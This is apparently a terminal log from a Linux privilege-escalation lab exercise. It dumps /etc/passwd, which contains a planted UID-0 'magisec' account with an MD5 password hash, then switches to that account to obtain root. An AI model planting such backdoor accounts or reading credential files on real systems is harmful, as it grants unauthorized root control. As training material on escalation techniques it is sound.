 # exit
muhammad@LinESC:~/vuln/1$ cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/bin/sh
bin:x:2:2:bin:/bin:/bin/sh
sys:x:3:3:sys:/dev:/bin/sh
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/bin/sh
man:x:6:12:man:/var/cache/man:/bin/sh
lp:x:7:7:lp:/var/spool/lpd:/bin/sh
mail:x:8:8:mail:/var/mail:/bin/sh
news:x:9:9:news:/var/spool/news:/bin/sh
uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh
proxy:x:13:13:proxy:/bin:/bin/sh
www-data:x:33:33:www-data:/var/www:/bin/sh
backup:x:34:34:backup:/var/backups:/bin/sh
list:x:38:38:Mailing List Manager:/var/list:/bin/sh
irc:x:39:39:ircd:/var/run/ircd:/bin/sh
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh
nobody:x:65534:65534:nobody:/nonexistent:/bin/sh
libuuid:x:100:101::/var/lib/libuuid:/bin/sh
dhcp:x:101:102::/nonexistent:/bin/false
syslog:x:102:103::/home/syslog:/bin/false
klog:x:103:104::/home/klog:/bin/false
muhammad:x:1000:1000:muhammad nasef,,,:/home/muhammad:/bin/bash
sshd:x:104:65534::/var/run/sshd:/usr/sbin/nologin
mysql:x:105:114:MySQL Server,,,:/var/lib/mysql:/bin/false
magisec:$1$magisec$921bybGVs5PblAXFXFeC//:0:0:root:/root:/bin/bash
muhammad@LinESC:~/vuln/1$ su magisec
Password:
root@LinESC:/home/muhammad/vuln/1# id
uid=0(root) gid=0(root) groups=0(root)
root@LinESC:/home/muhammad/vuln/1#
BY O
moonsec